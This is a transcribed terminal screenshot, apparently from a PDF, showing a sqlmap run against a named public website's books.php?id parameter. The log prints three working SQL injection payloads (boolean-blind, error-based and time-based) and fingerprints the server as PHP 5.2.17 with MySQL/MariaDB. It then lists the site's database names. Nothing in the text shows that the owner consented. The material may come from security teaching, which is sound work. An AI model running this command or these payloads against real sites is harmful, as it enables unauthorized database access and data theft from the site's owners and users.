 Applications Places Terminal 7 Oct 00:13 1
sarpreet@twin-leaf: ~
sarpreet@twin-leaf:~$ sqlmap -u http://www.freescience.info/books.php?id=1 --dbs
{1.4.6#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 00:13:16 /2020-10-07/
[00:13:16] [INFO] resuming back-end DBMS 'mysql'
[00:13:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=h1vnpjg7l76...h8rg706jt1'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8696=8696
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5392 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(5392=5392,1))),0x7170706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: id=1 OR (SELECT 8390 FROM (SELECT(SLEEP(5)))xqJw)
---
[00:13:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP, PHP 5.2.17
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:13:22] [INFO] fetching database names
[00:13:22] [INFO] resumed: 'freescience_info_1'
[00:13:22] [INFO] resumed: 'information_schema'
available databases [2]:
[*] freescience_info_1
[*] information_schema
[00:13:22] [INFO] fetched data logged to text files under '/home/sarpreet/.sqlmap/output/www.freescience.info'
[00:13:22] [WARNING] you haven't updated sqlmap for more than 119 days!!!
[*] ending @ 00:13:22 /2020-10-07/
sarpreet@twin-leaf:~$